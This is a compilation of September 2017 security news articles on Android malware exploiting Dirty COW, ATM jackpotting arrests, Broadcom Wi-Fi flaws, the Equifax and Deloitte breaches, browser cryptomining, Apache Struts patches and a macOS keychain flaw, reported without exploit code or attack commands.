ZNIU harvest the carrier information and starts interacting with the carrier through a SMS-enabled payment service. The malware operators collect money through the carrier’s payment service, this specific service leveraging on SMS transactions is available only with carriers in China. This means that the malware would not be effective outside the country.

“In one of our samples, we saw in its code that payments were directed to a dummy company, which, based on network traffic, we were able to locate in a city in China censored in the picture below. When the SMS transaction is over, the malware will delete the messages from the device, leaving no sign of the transaction between the carrier and the malware operator,” states Trend Micro.
As usual, to stay safe install only apps from the Google Play or trusted third-party app stores, and use mobile security solutions
Europol report – Cyber attacks against ATM networks on the rise
27.9.2017 securityaffairs CyberCrime
Cyber criminals are targeting ATM machines through the banks’ networks, the operations involve squads of money mules for the cashout.
The Europe’s policing agency warns of a rise of cyber attacks against ATM machines. Criminal organizations are targeting ATM machines through the banks’ networks, the operations involve squads of money mules for the cashout.
“The malware being used has evolved significantly and the scope and scale of the attacks have grown proportionately,” said Steven Wilson, head of Europol’s EC3 cyber crime centre.
In the past, attacks against ATM machines mainly involved physical skimmers devices or malware inoculated through USB sticks or CDs in jackpotting attacks, but the current trend consists of targeting bank networks.
“The criminals have realized that not only can ATMs be physically attacked, but it is also very possible for these machines to be accessed through the network.
Once cybercriminals manage to install malware and get hold of the network, they can go ahead and steal cash from the machines.” states the report published by the Europol.
“Cybercriminals who compromise networks have the same end goal as those who carry out attacks via physical access: to dispense cash. However, instead of manually installing malware on ATMs through USB or CD, the criminals would not need to go to the machines anymore. They have standby money mules that would pick up the cash and go.”
Crooks use to target bank’s employees with spear phishing messages using malware that once executed allows attackers to compromise targeted networks.

Once inside the bank networks, the hackers gain control of the ATMs and instruct them to dispense the money in presence of the money mules.
“They have standby money mules that would pick up the cash and go.
It could be that these are regular criminal groups that already had access to the bank’s network and eventually realized that they could hop onto the ATM network.” continues the report.
“Europol warned that incidents of ATM targeting is likely to rise in the future.”
The Europol suggest the adoption of new measures to protect ATM networks.
“In the past, banks might have thought that network segregation was enough to keep their ATM networks safe from cyber crooks. This is no longer the case. Law enforcement agencies should be well-informed that criminals have ATMs firmly in their crosshairs, and financial organizations need to take more steps to secure their ATM installations by deploying more security layers.” continues the report.
In addition to a public report, Europol also provided a private report providing details to the financial institutions to improve the security of their ATM networks.
Europol arrested 27 for jackpotting attacks on ATM across the Europe
27.9.2017 securityaffairs CyberCrime
27 people have been arrested by the Europol for jackpotting attacks on ATM across many countries in Europe.
Europol has arrested 27 people accused of being involved in a series of successful black box attacks against ATMs across Europe. Since 2016, these attacks have resulted in more than €45 million in losses.“The efforts of a number of EU Member States and Norway, supported by Europol’s European Cybercrime Centre (EC3) and the Joint Cybercrime Action Taskforce (J-CAT), culminated in the arrest of 27 individuals linked with so-called ATM “Black Box” attacks across Europe.” states the Europol.“Perpetrators responsible for this new and sophisticated method of ATM jackpotting were identified in a number of countries over different periods of time in 2016 and 2017. There were arrests in Czech Republic (3), Estonia (4), France (11), the Netherlands (2), Romania (2), Spain (2) and Norway (3).”First attacks were observed in 2015, but the technique was widely adopted by crooks since 2016.
“In a European ATM Crime Report covering 2016 EAST has reported that ATM black box attacks were up 287% when compared to 2015.” states the European ATM Security Team (EAST).
“A total of 58 such attacks were reported by ten countries, up from 15 attacks during 2015. ‘Black Box’ is the connection of an unauthorised device which sends dispense commands directly to the ATM cash dispenser in order to ‘cash-out’ the ATM. Related losses were down 39%, from €0.74 million to €0.45 million.”
The technique is very effective, it has been estimated that crooks have stolen €45 million using it since 2016.
The attack method was first reported by the notorious expert Barnaby Jack in 2010, the researcher coined the term jackpotting during the 2010 Black Hat conference.
The brute-force black box attack against an ATM starts by punching a hole into the machine’s casing, then the crooks connect a laptop to the exposed cables or ports and use it to issue commands to the ATM to dispense money.

The arrests were part of a still ongoing Europol operation conducted with law enforcement of numerous states in Europe. Below the details of the arrests:
Netherlands (2 people)
Romania (2 people)
Spain (2 people)
Norway (3 people)
Czech Republic (3 people)
Estonia (4 people)
France (11 people)
“Our joint efforts to tackle this new criminal phenomenon resulted in significant arrests across Europe. However the arrest of offenders is only one part of stopping this form of criminality. Increasingly we need to work closely with the ATM industry to design out vulnerabilities at source and prevent the crime taking place,” said Steven Wilson, Head of Europol’s European Cybercrime Centre.
The crooks that were involved in the jackpotting ATM Black Box attacks are mainly from countries in Eastern Europe, such as Romania, Moldova, Russia, and Ukraine.
Let me suggest to read an interesting post that was written by the security expert Brian Krebs that is titled “Thieves Jackpot ATMs With ‘Black Box’ Attack” that describes this kind of attacks.
First Android Malware Found Exploiting Dirty COW Linux Flaw to Gain Root Privileges
26.9.2017 thehackernews Android
Nearly a year after the disclosure of the Dirty COW vulnerability that affected the Linux kernel, cybercriminals have started exploiting the vulnerability against Android users, researchers have warned.
Publicly disclosed last year in October, Dirty COW was present in a section of the Linux kernel—a part of virtually every Linux distribution, including Red Hat, Debian, and Ubuntu—for years and was actively exploited in the wild.
The vulnerability allows an unprivileged local attacker to gain root access through a race condition issue, gain access to read-only root-owned executable files, and permit remote attacks.
However, security researchers from Trend Micro published a blog post on Monday disclosing that the privilege escalation vulnerability (CVE-2016-5195), known as Dirty COW, has now been actively exploited by a malware sample of ZNIU, detected as AndroidOS_ZNIU.
This is the first time we have seen a malware sample to contain an exploit for the vulnerability designed to compromise devices running on the mobile platform.
This Dirty Cow Exploit found in Over 1,200 Android Apps
The malware uses the Dirty COW exploit to root Android devices via the copy-on-write (COW) mechanism in Android's Linux kernel and install a backdoor which can then be used by attackers to collect data and generate profit through a premium rate phone number.
Trend Micro researchers detected the ZNIU malware in more than 1,200 malicious Android apps—some of which disguised themselves as pornography and gaming apps—alongside host websites containing malware rootkits that exploit Dirty Cow.
While the Dirty Cow flaw impacts all versions of the Android operating system, the ZNIU's Dirty Cow exploit only affects Android devices with ARM/X86 64-bit architecture. However, the recent exploit can be used to bypass SELinux and plant backdoors.
"We monitored six ZNIU rootkits, four of which were Dirty COW exploits. The other two were KingoRoot, a rooting app, and the Iovyroot exploit (CVE-2015-1805)," the researchers said.
"ZNIU used KingoRoot and Iovyroot because they can root ARM 32-bit CPU devices, which the rootkit for Dirty COW cannot."
Here's How the ZNIU's Dirty Cow exploit Works
Once downloaded and installed, the ZNIU malware-carrying app communicates with its command-and-control (C&C) server to check for code updates, while simultaneously the Dirty Cow exploit provides local privilege escalation to gain root access on the device, bypass system restrictions and "plant a backdoor for potential remote control attacks in the future."
The malware also harvests the carrier information of the user and attempts to send payments via premium SMS messages that were directed to a dummy company in China.
Once the SMS transaction is over, the malware also deletes the messages from the device in order to erase evidence of any compromise.
The researchers found the malware has already infected more than 5,000 Android users across 40 countries in recent weeks, with the majority of victims found in China and India, while other resides in the United States, Japan, Canada, Germany and Indonesia.
Google has released an update for Android that, among other fixes, officially fixes the Dirty COW vulnerability. The tech giant also confirmed that its Play Protect now protects Android users against this malware.
The easiest way to prevent yourself from being targeted by such clever malware is to avoid downloading apps from third-party sources and always stick to the official Google Play Store.
Google Discloses Critical Wi-Fi Flaws Affecting iOS, Android
26.9.2017 securityweek Android Apple
Google Project Zero has disclosed the details of two critical remote code execution vulnerabilities affecting the Broadcom Wi-Fi chips found in many Android and iOS devices.
The flaws, identified as CVE-2017-11120 and CVE-2017-11121, were patched in Android on September 5 with this month’s security updates and in iOS on September 19 with the release of iOS 11. tvOS versions prior to 11 are also impacted.
Until now, the only details known about these vulnerabilities were the fact that they are memory corruptions that could allow arbitrary code execution, and that they affect Broadcom Wi-Fi drivers.
Advisories made public late on Monday by Gal Beniamini of Google Project Zero provide additional details about the flaws and the Broadcom chips they affect.
“Broadcom produces Wi-Fi HardMAC SoCs which are used to handle the PHY and MAC layer processing. These chips are present in both mobile devices and Wi-Fi routers, and are capable of handling many Wi-Fi related events without delegating to the host OS,” the researcher explained.
The weakness tracked as CVE-2017-11120 is an out-of-bounds write issue that exists due to the way the Broadcom firmware handles the Neighbor Report Response frame of the Radio Resource Management standard. By injecting a large value into one of the buffers, an attacker within Wi-Fi range can achieve arbitrary code execution.
Beniamini said he found the problematic code in different versions of the Wi-Fi firmware, including on iPhone 7 and Samsung S7 Edge smartphones. The researcher has published a proof-of-concept (PoC) exploit for the iPhone 7. He believes the attack, which requires the targeted device to connect to a Wi-Fi network set up by the attacker, should work on all versions prior to iOS 11.
“Upon successful execution of the exploit, a backdoor is inserted into the firmware, allowing remote read/write commands to be issued to the firmware via crafted action frames (thus allowing easy remote control over the Wi-Fi chip),” he explained.
The second flaw, CVE-2017-11121, allows remote code execution due to multiple buffer overflows when handling reassociation responses via the Fast BSS Transition feature. Beniamini has provided detailed technical information on how the vulnerability can be exploited, but he has not released an actual exploit.
This was not the first time Beniamini discovered critical Android and iOS vulnerabilities introduced by Broadcom Wi-Fi chips. In April, the researcher reported finding several remote code execution, privilege escalation and information disclosure flaws that could have been exploited without user interaction.
Another similar vulnerability, dubbed “Broadpwn,” was discovered earlier this year by Exodus Intelligence researcher Nitay Artenstein.
Apple Patches Vulnerabilities in macOS, macOS Server
26.9.2017 securityweek Apple
Apple on Monday announced the release of security patches for its macOS users, available as part of the macOS High Sierra 10.13 platform upgrade.
The tech company addressed over 40 security flaws impacting OS X Lion 10.8 and later. Affected components include Application Firewall, AppSandbox, Captive Network Assistant, CoreAudio, Directory Utility, file, IOFireWireFamily, Kernel, libc, libexpat, Mail, ntp, Screen Lock, Security, SQLite, and zlib.
With 10 vulnerabilities addressed in it, ntp emerges as the most affected component, followed by file, with 6 security flaws, and SQLite with 5 vulnerabilities. These issues were addressed by updating to ntp version 4.2.8p10, file version 5.30, and SQLite version 3.19.3. Apple also addressed 4 bugs in zlib by updating it to version 1.2.11.
A flaw in AppSandbox could result in an application causing denial of service, while a bug in CFNetwork Proxies could allow an attacker in a privileged network position to cause a denial of service. An issue impacting Captive Network Assistant could result in a local user unknowingly sending a password unencrypted over the network.
A CoreAudio bug allowed an application to read restricted memory, while an issue in Directory Utility could allow a local attacker to determine the Apple ID of the owner of the computer. IOFireWireFamily bugs could allow attackers to execute arbitrary code, or applications to read restricted memory.
Other vulnerabilities could allow an attacker to impersonate a service or cause denial of service, an application to execute arbitrary code with kernel privileges, or the sender of an email to determine the IP address of the recipient. A bug in security could result in a revoked certificate to be trusted.
Apple also addressed a couple of issues in FreeRADIUS by updating it to version 2.2.10. macOS Server 5.4 was released for macOS High Sierra 10.13 to resolve these issues.
Also on Monday, Apple announced the release of iCloud for Windows 7.0 to resolve 22 vulnerabilities in only two components: SQLite and WebKit.
A single arbitrary code execution flaw was addressed in SQLite, while the remaining 21 vulnerabilities affected WebKit. These included issues that could lead to arbitrary code execution, universal cross site scripting, address bar spoofing, cross site scripting, or in the sending of cookies belonging to one origin to another origin.
Last week, Apple announced the availability of iOS 11 to resolve 8 vulnerabilities in the mobile OS. The platform was released along with Safari 11, which resolved 3 security flaws, and Xcode 9, which included patches for six bugs.
The tech company also released tvOS 11 to address 45 issues in the platform, and watchOS 4, which addressed 23 vulnerabilities.
US Financial Regulator Launches Unit to Police Cyber-threats
26.9.2017 securityweek BigBrothers
The US Securities and Exchange Commission has announced it is setting up a special unit dedicated to identifying cyber-related misconduct.
The announcement came days after the top US financial regulator disclosed that it had been the victim of a hacking attack in 2016, and that the perpetrators may have been able to profit from the information.
In a statement the SEC said the new unit, which has been in the works for months, "will focus on targeting cyber-related misconduct" including market manipulation schemes, hacking and intrusions into retail brokerage accounts.
"Cyber-related threats and misconduct are among the greatest risks facing investors and the securities industry," said Stephanie Avakian, co-director of the SEC's Enforcement Division.
"The Cyber Unit will enhance our ability to detect and investigate cyber-threats through increasing expertise in an area of critical national importance."
The attack on the SEC targeted the agency's EDGAR database, which contains data from publicly traded companies such as earnings statements and corporate transactions.
A "software vulnerability" was quickly fixed after the intrusion was discovered, but the hackers had already been able to access "non-public information," the SEC said of the cyber-attack.
The news came on the heels of one of the worst-ever breaches of personal data, revealed after the American firm Equifax announced it was the victim of a hacking attack that compromised the personal data of more than 140 million Americans, 400,000 Britons and 100,000 Canadians.
Deloitte also acknowledged Monday that its computer systems had been targeted but insisted the consequences were limited.
In its announcement Monday the SEC also said it was launching a "Retail Strategy Task Force" aimed at identifying "misconduct impacting retail investors."
Cloudflare Announces Unmetered DDoS Mitigation, Geo Key Manager
26.9.2017 securityweek Attack
Web performance and security solutions provider Cloudflare announced this week that all customers will benefit from unmetered mitigation against distributed denial-of-service (DDoS) attacks, and they will be able to choose where they want their private SSL keys stored.
DDoS protection providers typically ask their customers to pay more and even terminate them if they are hit by a massive attack that may cause disruptions to other customers’ services.
Cloudflare, which claims to have the ability to handle more than 15 terabits per second of DDoS traffic, believes it can now protect a website against attacks of any size while ensuring that other customers are not impacted in any way.CloudFlare
That is why the company has decided that it will not terminate customers or jack up their bill regardless of the size of the attack or the plan they use. Customers that use a paid plan will, of course, have more benefits, but when it comes to volumetric DDoS mitigation, even users of the Free plan will benefit from unlimited and unmetered protection.
“Back in 2014, during Cloudflare's birthday week, we announced that we were making encryption free for all our customers. We did it because it was the right thing to do and we'd finally developed the technical systems we needed to do it at scale. At the time, people said we were crazy. I'm proud of the fact that, three years later, the rest of the industry has followed our lead and encryption by default has become the standard,” Matthew Prince, CEO of Cloudflare, wrote in a blog post.
“I'm hopeful the same will happen with DDoS mitigation. If the rest of the industry moves away from the practice of surge pricing and builds DDoS mitigation in by default then it would largely end DDoS attacks for good. We took a step down that path today and hope, like with encryption, the rest of the industry will follow,” Prince added.
Private key restriction with Geo Key Manager
Cloudflare announced on Tuesday that customers will be able to specify where to store their private SSL keys via a new service called Geo Key Manager.
The company has data centers in more than 55 countries and some of its customers might not be comfortable knowing that the keys to their kingdom are stored on servers physically located in a certain country.
“Even if local governments are to be trusted, organizations may have strong geopolitical-based opinions on security or mandates to adhere to certain regulatory frameworks. That, or they simply may understand there are only so many data centers in the world that can meet our most stringent physical security requirements and controls; as Cloudflare’s network grows, it’s inevitable that we will exhaust these facilities, and thus customers need control over where their keys are held,” explained Cloudflare’s Patrick R. Donahue.
With Geo Key Manager, Cloudflare customers can choose to store their custom certificates only in U.S. data centers, only in E.U. data centers, or only in data centers with the highest security. The downside is that some initial requests will take tens of milliseconds longer to complete compared to allowing the keys to be stored in any Cloudflare data center, an option that provides the best performance.
Cloudflare has pointed out that all its data centers are highly protected against both digital and physical threats, but top tier centers have extra physical security measures, including non-stop security officers, pre-scheduled biometric access, private cages that can be accessed only after passing through 5 checkpoints, and comprehensive interior and exterior security controls and monitoring.
In the near future, Cloudflare Enterprise users may be provided even finer control over where their private keys are stored.
Equifax CEO Steps Down After Massive Data Breach
26.9.2017 securityweek CyberCrime
Equifax CEO Richard Smith Steps Down After Massive Data Breach, Will Not Get Annual Bonus
Equifax chairman and CEO Richard Smith stepped down Tuesday, just weeks after the company disclosed a massive data breach that exposed more than 143 million U.S. individuals.
Paulino do Rego Barros, Jr., who most recently served as President, Asia Pacific, and is a seven-year veteran of the company, has been appointed as interim Chief Executive Officer.
The company said that Board member Mark Feidler has been appointed to serve as Non-Executive Chairman.
According to an SEC filing, Smith will not receive his annual bonus outlinted in a 2008 employment agreement, and added that he "irrevocably disclaims any right he may have to such bonus."
The credit ratings firm said it would conduct a search for a new permanent CEO, and would consider both internal and external candidates. Smith has agreed to serve as an unpaid adviser to Equifax to assist in the transition.
News of Smith's departure comes just days after Equifax announced that Chief Security Officer Susan Mauldin and Chief Information Officer David Webb had retired from the company.
"The Board remains deeply concerned about and totally focused on the cybersecurity incident. We are working intensely to support consumers and make the necessary changes to minimize the risk that something like this happens again,” Feidler said in a statement. “Speaking for everyone on the Board, I sincerely apologize.”
Feidler said the company has formed a special committee to focus on the issues arising from the breach “to ensure that all appropriate actions are taken."
The breach, which affects roughly 143 million U.S. consumers, involved names, social security numbers, dates of birth, addresses and, in some cases, driver’s license numbers. Roughly 100,000 Canadians were also affected by the incident.
After New York Attorney General Eric T. Schneiderman announced the launch of a formal investigation into the Equifax breach, Illinois and nearly 40 other states joined the probe as of Sept. 20.
Equifax says that it maintains data on more than 820 million consumers and more than 91 million businesses worldwide.
Equifax shares have fallen more than 30% since the disclosure of the breach, wiping more than $5 billion off the company’s market capitalization.
CBS Showtime website was spotted mining cryptocurrency in viewers’ web browsers
26.9.2017 securityaffairs Security
The websites of the CBS’s Showtime was found containing a JavaScript code that allowed someone to secretly mine cryptocurrency in viewers’ web browsers.
Over the weekend, the websites of the CBS’s Showtime were found containing a JavaScript code that allowed someone to secretly mine cryptocurrency in viewers’ web browsers.
The websites Showtime.com and iShowtimeAnytime.com silently injected in the visitors’ browser the code to abuse processor capabilities to mine Monero coins. The hidden code typically consumed as much as 60 percent of the overall CPU capacity on computers while visiting the sites.
The scripts were written by Code Hive, an outfit that develops legitim JavaScript codes that could be added by webmasters to their sites in order to generate revenue as an alternative to serving advertising.
The money mined by the scripts are managed by Code Hive and paid to the website owners.
The CBS case appears very strange, it is unlikely that the entertainment corporation has placed the mining code onto its websites because it already charges subscribers to watch the TV shows online.
It is possible that hackers compromised the website to deploy the mining JavaScript code and remove it before it was discovered, the script, in fact, worked during the weekend and disappeared on Monday.
I sincerely found also this hypothesis very strange, in my humble opinion an attacker that succeed in compromising a site like the CBS one could be more interested in delivering malware to its visitors and cash out its effort in another way.
The code was found between HTML comment tags used by the analytics firm New Relic, but it is unlikely the company would deliberately insert it.
Below the scripts on showtime.com and Showtime Anytime observed by El Reg.
and

New Relic told El Reg that the code was not deployed by its experts.
“We take the security of our browser agent extremely seriously and have multiple controls in place to detect malicious or unauthorized modification of its script at various points along its development and deployment pipeline,” states the company.
“Upon reviewing our products and code, the HTML comments shown in the screenshot that are referencing newrelic were not injected by New Relic’s agents. It appears they were added to the website by its developers.”
Of course, Code Hive knows who is behind the account linked to the mining code, but it doesn’t want to reveal it according to its privacy policy.
“We can’t give out any specific information about the account owner as per our privacy terms,” the outfit informed us. “We don’t know much about these keys or the user they belong to anyway.”
Recently a similar case occurred at the Pirate Bay website.
Deloitte targeted by a cyber attack that exposed clients’ secret emails
26.9.2017 securityaffairs Attack
The accountancy firm Deloitte announced it is has been targeted by a sophisticated hack that compromised its global email server.
Today the accountancy firm giant Deloitte revealed that is has been targeted by a sophisticated hack that compromised the confidential emails and plans of some of its blue-chip clients.
According to The Guardian that first reported the incident, hackers may have accessed company customers’ emails along with usernames, passwords and personal details of top accountancy firm’s blue-chip clients.
In addition to emails, hackers had potential access to IP addresses, architectural diagrams for businesses and health information.
“The Guardian understands Deloitte clients across all of these sectors had material in the company email system that was breached. The companies include household names as well as US government departments.” reported The Guardian.
“So far, six of Deloitte’s clients have been told their information was “impacted” by the hack. Deloitte’s internal review into the incident is ongoing.”
Deloitte hack
The newspaper described the breach as a “deep embarrassment” due to the efforts of the firm in the cybersecurity industry.
Deloitte discovered the hack in March this year, and according to The Guardian, the attackers may have had access to the company systems since October or November 2016.
The attackers hacked into the Deloitte global email server through an “administrator’s account” that allowed them to have full access to any area of the accountancy firm.
The Guardian was told an estimated 5m emails were stored in the ”cloud” that was accessed by the hackers, anyway, Deloitte said the number of emails that were exposed was a fraction of this number.
It seems that the account was poorly protected, the company did not adopt a “two-step“ authentication for it.
“Emails to and from Deloitte’s 244,000 staff were stored in the Azure cloud service, which was provided by Microsoft. This is Microsoft’s equivalent to Amazon Web Service and Google’s Cloud Platform.” continues The Guardian.
Deloitte confirmed it has immediately notified the incident to government authorities and the affected clients, it also tried to downplay the incident but anyway it is my opinion that such kind of incidents is always serious.
“Only very few clients were impacted,” Deloitte said. “No disruption has occurred to client business, to Deloitte’s ability to continue to serve, or to consumers.”
“Deloitte remains deeply committed to ensuring that its cyber-security defenses are best in class, to investing heavily in protecting confidential information and to continually reviewing and enhancing cyber security,”
The newspaper reported that the incident is believed to have been US-focused, it affected so sensitive information that only a restricted number of Deloitte’s most senior partners and lawyers were informed.
The Guardian has been told the internal inquiry into the security breach has been codenamed “Windham”.
At the time it is still unclear if the attackers are financially or politically motivated, we cannot exclude it is the work or an insider.
Let me close with the statement released by a Deloitte spokesman.
“In response to a cyber incident, Deloitte implemented its comprehensive security protocol and began an intensive and thorough review including mobilising a team of cybersecurity and confidentiality experts inside and outside of Deloitte,” a spokesman said.
“As part of the review, Deloitte has been in contact with the very few clients impacted and notified governmental authorities and regulators.
The review has enabled us to understand what information was at risk and what the hacker actually did, and demonstrated that no disruption has occurred to client businesses, to Deloitte’s ability to continue to serve clients, or to consumers.
“We remain deeply committed to ensuring that our cybersecurity defences are best in class, to investing heavily in protecting confidential information and to continually reviewing and enhancing cybersecurity. We will continue to evaluate this matter and take additional steps as required.
“Our review enabled us to determine what the hacker did and what information was at risk as a result. That amount is a very small fraction of the amount that has been suggested.”
The Guardian pointed out the company claims to be the excellence in cyber security consultancy, and I hope for them they have adopted the necessary measures to avoid such kind of incident.
“Cyber risk is more than a technology or security issue, it is a business risk,” Deloitte tells potential customers on its website.
“While today’s fast-paced innovation enables strategic advantage, it also exposes businesses to potential cyber-attack. Embedding best practice cyber behaviours help our clients to minimise the impact on business.”
Deloitte has a “CyberIntelligence Centre” to provide clients with “round-the-clock business focussed operational security”.
Oracle releases security patches for Apache Struts CVE-2017-9805 Flaw exploited in the wild
26.9.2017 securityaffairs Vulnerebility
Oracle fixed several issues in the Apache Struts 2 framework including the flaw CVE-2017-9805 that has been exploited in the wild for the past few weeks.
Oracle has released patches for vulnerabilities affecting many of its products, the IT giant has fixed several issues in the Apache Struts 2 framework, including the flaw CVE-2017-9805 that has been exploited in the wild for the past few weeks.
The vulnerability tracked as CVE-2017-9805 is related to the way Struts deserializes untrusted data, it affects all versions of Apache Struts since 2008, from Struts 2.5 to Struts 2.5.12.
The experts warn that the Struts REST communication plugin fails to handle XML payloads while deserializing them, all web applications using this plugin are vulnerable to remote attacks.
The company Lgtm, who discovered the CVE-2017-9805 vulnerability, warned that at least 65 percent of Fortune 100 companies use Struts and they could all be exposed to remote attacks due to this vulnerability.
The Apache Struts development team acknowledge the vulnerability and published a patch.
An exploit and a Metasploit module to trigger the CVE-2017-9805 vulnerability were created released shortly after its disclosure.
Researchers from Cisco Talos and NVISO Labs spotted attacks aimed to find vulnerable servers leveraging a Russian website used to send the requests and collect the results.
The Oracle Security Alert Advisory – CVE-2017-9805 includes the list of affected products and versions.
“Recently, the Apache Foundation released fixes for a number of additional Apache Struts 2 vulnerabilities, including CVE-2017-9805, CVE-2017-7672, CVE-2017-9787, CVE-2017-9791, CVE-2017-9793, CVE-2017-9804, and CVE-2017-12611. Oracle just published Security Alert CVE-2017-9805 in order to distribute these fixes to our customers. Please refer to the Security Alert advisory for the technical details of these bugs as well as the CVSS Base Score information.” Eric Maurice, director of security assurance at Oracle, wrote in a blog post.

Oracle highlighted that the Apache Struts CVE-2017-5638 vulnerability exploited in the Equifax hack was patched in April 2017 by the Critical Patch Update (CPU).
The list of vulnerable products includes Oracle’s MySQL Enterprise Monitor, Communications Policy Management, FLEXCUBE Private Banking, Retail XBRi, Siebel, WebLogic Server, and several Financial Services and Insurance products.
Oracle also released security updates that address several other Struts vulnerabilities, including CVE-2017-7672, CVE-2017-9787, CVE-2017-9791, CVE-2017-9793, CVE-2017-9804, and CVE-2017-12611.
“Oracle strongly recommends that customers apply the fixes contained in this Security Alert as soon as possible,” continues Maurice.
The US-CERT also published a security advisory related the Oracle patches for Apache vulnerabilities and urges users to apply the necessary updates.
“Oracle has released security updates to address Apache Struts 2 vulnerabilities found across multiple products. A remote attacker could exploit some of these vulnerabilities to take control of an affected system.” reads the security advisory.
“US-CERT encourages users and administrators to review the Oracle Security Alert(link is external) and apply the necessary updates.”
Even More Evidence That Russian Was Meddling in the 2016 US Election
26.9.2017 securityaffairs BigBrothers
Evidence that Russian hackers attempted to interfere with the 2016 US Election continues to pile up, DHS notified states whose systems were hit by APTs.
Evidence that Russia attempted to interfere with the 2016 US Election continues to pile up.
Rumours started almost as soon as the 2016 US Election was completed, individuals with the White House have been questioned and even Facebook identified ad campaigns funded by Russian-linked groups that appear targeted to sway voter opinions. This week we find out that the Department of Homeland Security (DHS) has notified election officials in at least 21 states that they were targeted by Russian-linked groups during the 2016 US Election.
In February of 2017, several States accused the DHS of trying to hack their state electoral systems during the previous months. Indiana, Ohio, Georgia, Idaho all claimed that the DHS had performed security scans of their networks without permission. Kentucky and West Virginia also reported evidence of DHS “security scans” but said that the work was previously authorized. It seems that the scans were not originated by the DHS but by Russian-linked hacking groups.

In June of 2017, DHS cybersecurity official Jeanette Manfra confirmed that the Department had determined as early as October 2016, “that Internet-connected election-related networks, including websites, in 21 states were potentially targeted by Russian government cyber actors.” In a US Senate Intelligence Committee hearing in July, DHS officials claimed, “the owners of the systems within those 21 states have been notified.” But that is misleading. The DHS does not disclose which States it notified, but some of those states coming forward admit they were not notified until after the July Committee meeting.
Understandably, many people are critical of how long it took the DHS to notify potentially impacted States:

NBC Politics ✔@NBCPolitics
JUST IN: “Russian government cyber actors” unsuccessfully attempted to hack 2016 election results in Wisconsin, DHS tells state officials
10:44 PM - Sep 22, 2017
854 854 Replies 4,265 4,265 Retweets 4,362 4,362 likes
Twitter Ads info and privacy
“It’s unacceptable that it took almost a year after the election to notify states that their elections systems were targeted, but I’m relieved that DHS has acted upon our numerous request,” said Virginia Senator Mark Warner, the Intelligence Committee’s top Democrat, who is helping lead the Senate’s investigation into Russia’s election meddling.
The DHS is in a difficult position. In the final months of 2016, State officials and DHS determined that “someone” was scanning for potential vulnerabilities in election-related networks. This is one of the first steps to compromise and happens thousands of times a day.
Attribution — trying to determine who is behind the scanning — is very challenging. Several States suspected the DHS of scanning while it now seems to have been the work of Russian-linked groups. On one hand, the DHS needs to inform targeted States that they are facing an elevated risk. On the other hand, they need to provide meaningful information to allow those States to take appropriate actions. In most cases, it appears no action was required. Arizona admits that hackers obtained the username and password for a County official and Illinois officials confirmed that hackers had breached its voter system. The other 19 States have not identified any successful penetrations of their networks. So far, it appears that the long delay in notifications from the DHS did not impact voters’ information or election results.
According to the Associated Press the 21 States that were notified of Russian-linked security scans against their networks include: Alabama, Alaska, Arizona, California, Colorado, Connecticut, Delaware, Florida, Illinois, Iowa, Maryland, Minnesota, North Dakota, Ohio, Oklahoma, Oregon, Pennsylvania, Texas, Virginia, Washington and Wisconsin.
Unsigned apps can dump the full OS keychain, including your plaintext passwords
26.9.2017 securityaffairs Apple
Hackers can steal macOS keychain passwords using unsigned applications, it works on the latest version of macOS, High Sierra 10.13, and previous releases.
The cyber security expert Patrick Wardle, director of research at Synack, revealed that unsigned applications can steal macOS Keychain passwords from the latest version of macOS High Sierra and previous versions of macOS.
The researchers tested the exploit on Sierra and High Sierra, but he confirmed that El Capitan appears vulnerable as well. This issue is not a ‘High Sierra specific’ vulnerability.
The researchers shared a video that shows how an unsigned application can exfiltrate sensitive data from the macOS Keychain, including plaintext passwords.

“What does your attack do?
A: I discovered a flaw where malicious non-privileged code (or apps) could programmatically access the keychain and dump all this data …. including your plain text passwords. This is not something that is supposed to happen! :(” explained Wardle.

patrick wardle ✔@patrickwardle
on High Sierra (unsigned) apps can programmatically dump & exfil keychain (w/ your plaintext passwords)🍎🙈😭 vid: https://player.vimeo.com/video/235313957 #smh
11:54 AM - Sep 25, 2017
72 72 Replies 1,399 1,399 Retweets 1,295 1,295 likes
Twitter Ads info and privacy
It interesting to note that the attack does not require root permissions. The attack does require the knowledge of the master password, it only needs the targeted user to download and launched a malicious application, clearly ignoring the warnings displayed when an app from an unidentified developer is being executed.
“Q: What are the prerequisites for this attack?
A: As this is a local attack, this means a hacker or piece of malware must first infect your your Mac! Typical ways to accomplish this include emails (with malicious attachments), fake web popups (“your Flash player needs updating”), or sometimes legitimate application websites are hacked (e.g. Transmission, Handbrake, etc). Theoretically, this attack would be added as a capability or as a payload of such malware. For example, the malware would persist, survey the system, then use this attack to dump the keychain. If I was writing a modular mac backdoor or implant, I’d call it the “dump keychain” plugin :)” added the expert.
Wardle reported the discovery to Apple along with a proof-of-concept (PoC) code, he avoided to publicly disclose technical details to prevent malicious actors from abusing the technique.
Security experts always recommend customers to download applications only from trusted sources and pay attention to the security warnings displayed by the operating system.
“A few things. As mentioned before, this attack is local, meaning malicious adversaries have to first compromise your mac in some way. So best bet – don’t get infected. This means run the latest version of macOS and don’t run random apps from emails or the web. Also, this attack requires that the keychain is unlocked. By default the keychain is unlocked when the user logs in. However, you can change the keychain password (so it is not automatically unlocked during login, or (via the Keychain Access app) lock the keychain while you are not using it. ” suggests Wardle to stay safe.
Unfortunately, Apple’s bug bounty program doesn’t cover macOS., this means that the expert will not be rewarded … let me hope that Apple will make an exception in this case.
Unsigned Apps Can Steal macOS Keychain Passwords
26.9.2017 securityweek Apple
Just as Apple launched the latest version of macOS, High Sierra 10.13, a researcher published a video to show how unsigned applications can steal data from the operating system’s Keychain password management system.
Patrick Wardle, director of research at Synack, revealed on Monday that High Sierra and previous versions of macOS are vulnerable. The video made by the expert shows how an unsigned application can programmatically dump and exfiltrate sensitive data from the Keychain, including plaintext passwords, without needing the master password.
The attack does require the targeted user to download and execute a malicious application, and ignore the warnings displayed when a program from an unidentified developer is being launched. However, the attack does not require root permissions.
Apple has been informed of the vulnerability and provided proof-of-concept (PoC) code. Wardle has not made public any technical details to prevent malicious actors from exploiting the flaw.
